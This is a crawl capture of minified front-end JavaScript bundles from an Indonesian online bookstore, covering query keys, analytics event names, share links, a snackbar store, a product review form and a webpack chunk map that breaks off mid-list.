e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return ea},EK:function(){return C},Ef:function(){return er},F2:function(){return l},FS:function(){return c},Fv:function(){return v},G2:function(){return _},GH:function(){return q},Gm:function(){return p},HU:function(){return M},IK:function(){return L},Iq:function(){return I},J0:function(){return X},JR:function(){return F},Jh:function(){return A},LG:function(){return en},Mg:function(){return $},N1:function(){return k},OE:function(){return u},Q2:function(){return Z},RC:function(){return Y},RZ:function(){return D},TL:function(){return g},Tv:function(){return H},Ul:function(){return a},VY:function(){return E},Xh:function(){return V},YH:function(){return d},Ye:function(){return U},aW:function(){return N},bQ:function(){return r},bl:function(){return R},cL:function(){return i},d4:function(){return P},fZ:function(){return S},gk:function(){return f},iO:function(){return h},is:function(){return j},jC:function(){return z},kX:function(){return K},li:function(){return m},n5:function(){return ee},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return T},rK:function(){return G},tH:function(){return O},tn:function(){return et},vp:function(){return y},xQ:function(){return W},xf:function(){return Q},zM:function(){return B},z_:function(){return J}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",c="addressDetail",u="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",k="blogList",j="productRecommendations",N="productDetailWarehouses",S="productDetailVariant",_="addToCart",C="cartCount",D="cartItems",I="cartItemStatus",R="ordersPayments",T="orderItemsStatus",B="cartSummary",A="checkoutSummary",M="cartDelete",L="cartUpdateItemQuantity",Z="promoCodes",E="processToCheckout",V="districts",z="postalCode",K="orderList",O="orderStatusList",H="orderTrackShipping",q="processToPayment",U="paymentDetail",G="couriers",P="createOrder",F="wishlistsIds",W="putWishlists",J="getWishlists",Y="orderDetail",$="paymentInstruction",Q="storeList",X="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ea="eventLst"},81892:function(e,t,n){n.d(t,{B3:function(){return W},Bd:function(){return z},Cu:function(){return _},DK:function(){return s},Dq:function(){return G},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return Z},HG:function(){return i},Hn:function(){return u},Hu:function(){return V},Hy:function(){return T},J3:function(){return g},Jq:function(){return r},Kt:function(){return D},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return O},UY:function(){return y},XB:function(){return L},Yq:function(){return h},_y:function(){return q},a3:function(){return C},cR:function(){return M},dB:function(){return U},eA:function(){return x},fy:function(){return F},iH:function(){return A},jB:function(){return P},l$:function(){return E},ls:function(){return B},mU:function(){return H},p6:function(){return l},sS:function(){return R},tB:function(){return w},tI:function(){return a},td:function(){return I},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return K},yJ:function(){return m},zo:function(){return c}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",c="remove_from_cart",u="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="userRegistered",C="view_product_item",D="view_item_list_collection",I="select_item_from_collection",R="view_cart",T="Product Search",B="flash-sale",A="flash-sale-page",M="best-seller-book",L="best-seller-non-book",Z="homepage-section",E="search-page",V="category-view",z="subcategory-view",K="rekomendasi-untukmu",O="produk-menarik-lainnya",H="best-selling",q="promo",U="vendor",G="store",P="author-page",F="author-card",W="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.198813609bb0f9a6.js
body_size: 908
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="794461d0-7f76-4342-a068-f6d85a3fecd0",e._sentryDebugIdIdentifier="sentry-dbid-794461d0-7f76-4342-a068-f6d85a3fecd0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),b=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:b,iconClassName:c,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(b,{className:(0,i.cn)("flex-grow",o,c),style:{fontSize:f}})})});b.displayName="ButtonIcon",n.Z=b},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return o},OV:function(){return l}});var a=r(75271);let t=0,s=new Map,i=e=>{if(s.has(e))return;let n=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,n)},d=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?i(r):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],c={snackbars:[]};function u(e){c=d(c,e),b.forEach(e=>{e(c)})}function l(e){let{...n}=e,r=(t=(t+1)%Number.MAX_VALUE).toString(),a=()=>u({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function o(){let[e,n]=a.useState(c);return a.useEffect(()=>(b.push(n),()=>{let e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:l,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.f9096204c597b5b3.js
body_size: 4493
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5dd19d4a-2185-44da-8043-886ae622c337",e._sentryDebugIdIdentifier="sentry-dbid-5dd19d4a-2185-44da-8043-886ae622c337")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,a){a.d(t,{Z:function(){return Z}});var s=a(52676),n=a(86093),r=a(85910),i=a(84818),l=a(27418),d=a(93110),o=a(74976),c=a(73094),u=a(68774),m=a(98160),x=a(93570),h=a(57527),f=a(51298),v=a(25178),y=a(53856),w=a(80109),p=a(30599),j=a(33756),g=a(54318),b=a(26304),N=a(97143),P=a(99031),k=a(64509),R=e=>{let{onSuccess:t,onError:a}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==P.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==a||a(e)}})},S=a(94539),A=e=>{var t,a,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,s.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[h.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,s.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,s.jsx)("h2",{className:(0,f.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,s.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,s.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,s.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,s.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,s.jsx)("label",{className:"flex items-center",children:(0,s.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,s.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,s.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:a}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,s.jsxs)(s.Fragment,{children:[o&&(0,s.jsx)(d.Vq,{open:t,onOpenChange:a,children:(0,s.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,s.jsx)(d.fK,{children:(0,s.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,s.jsx)(d.GG,{asChild:!0,children:(0,s.jsx)("div",{className:"absolute right-0 top-0",children:(0,s.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})}),!o&&(0,s.jsx)(i.d.Root,{open:t,onOpenChange:a,"data-testid":"readMoreDescriptionContainer",children:(0,s.jsxs)(i.d.Portal,{children:[(0,s.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,s.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,s.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,s.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})})]})})]})}},18328:function(e,t,a){var s=a(52676),n=a(85910),r=a(37058),i=a.n(r),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(25178),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,n.$G)(),[r,h]=(0,l.useState)(!1),{navigateToProtectedRoute:f}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,s.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,s.jsx)(m.Z,{isOpen:r,onOpenChange:e=>h(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,s.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,s.jsx)(u.Z,{onClick:async()=>f({onAuthorized:()=>h(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var s=a(52676),n=a(64318),r=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:h,content:f,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==f?void 0:f.length)||0)>g,k=!b&&P?(null==f?void 0:f.substring(0,g))+"...":f;return(0,s.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(m.Z,{src:h||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,s.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,s.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var s=a(52676),n=a(412),r=a(33756);t.Z=e=>{let{}=e;return(0,s.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsxs)("div",{className:"mb-1",children:[(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,a){var s=a(64913),n=a(78491);t.Z=()=>{let e=(0,s.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:s}=t;null==s||s();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,a){a.d(t,{Q:function(){return s},d:function(){return n}});let s="api/v2/order/tracking",n="api/v2/public/reviews"},70503:function(e,t,a){var s=a(36113),n=a(68774),r=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=s.Z.stringifyUrl({url:r.d,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},15967:function(e,t,a){var s=a(83905),n=a(36113),r=a(68774),i=a(97143),l=a(57527),d=a(64509),o=a(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),a=await (0,d.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return r}});var s=a(7672),n=a.n(s);function r(e,t){if(!e)return"";let a=n()(e).locale("id").startOf("day"),s=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return a.isSame(s)?null==t?void 0:t("today"):a.locale("id").isSame(r)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-138ec49efa3b1d6d.js
body_size: 4778
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="e967cb9a-ec21-4bb9-9603-f9fcd8d6bbf4",e._sentryDebugIdIdentifier="sentry-dbid-e967cb9a-ec21-4bb9-9603-f9fcd8d6bbf4")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":6984===e?"static/chunks/6984-88e8e27630563317.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":193===e?"static/chunks/193-41e3871ad833b2e8.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-d140728bc7905612.js":3128===e?"static/chunks/3128-7ee5cb4ae32e6bf7.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-ba8f8a17da2701a5.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"e96021d3931fd594",231:"91d0c54d2958c602",273:"7611846efc6b278d",308:"ed1897db49a1de71",366:"fd6738ebb21d1559",389:"f5b90d14cfed018c",448:"43a93ca6688a6ccb",486:"693c5db20e22ec56",760:"4aed13252e2fd3b4",774:"bb8ba485d9d3db4d",991:"65e0bd75863135b4",1093:"0a15f19a9eb206f5",1122:"9e905d427b536dbf",1186:"425114da3a60a961",1205:"b8b3a8aa6b0d2f9b",1213:"befeca96bbec47ef",1298:"caede1a9a716749b",1302:"6b780e718688726f",1420:"67cc660c4e2b63ab",1469:"198813609bb0f9a6",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"90987e4772deec5d",1725:"c0d8970ea007203e",1747:"8bc581c4a19219f4",1789:"e0272f7692bf3db9",1801:"50fb51ac45b02cca",1806:"472df21cc95bd82d",1829:"73d0e03cd8b89415",1897:"9abc91564432524a",1946:"a1e0d9f5506c1c70",1948:"34b966f570938ace",2021:"0ab91a17b654a2b1",2093:"b8b31e3340fd97c9",2233:"963f1d05e7dfbe12",2292:"62ee3fd941a199a7",2329:"5c9417de34eca1e0",2375:"f5b2fb9228485656",2450:"d69f27e17828d4e9",2501:"5eeb0bfca7b1ed13",2547:"3df08bb91c838afc",2617:"b32199417ff47b7b",2637:"69c0f8b5a9bf9508",2673:"cdebfcf946f6039e",2702:"f5685a14ff51cee5",2894:"0e9eec1837428d06",2944:"3ddab7ad924b5ee0",2990:"f716ecc26b256649",3018:"fa90b28ca3021fb5",3203:"2b040023bf480e2a",3223:"4ea0c3de5eddf41a",3281:"893939ab306c086e",3476:"247e472298e68f59",3488:"a3391ef35caa47bf",3512:"46c6d0ae411d196f",3655:"96f0ee8fcd6f8b98",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"24d2f2ef6026598d",3836:"d3d6c4c870d4df8f",3872:"6c18c427ee9116a8",3970:"6efcf95ea56f5bee",3978:"f5a3f0541423a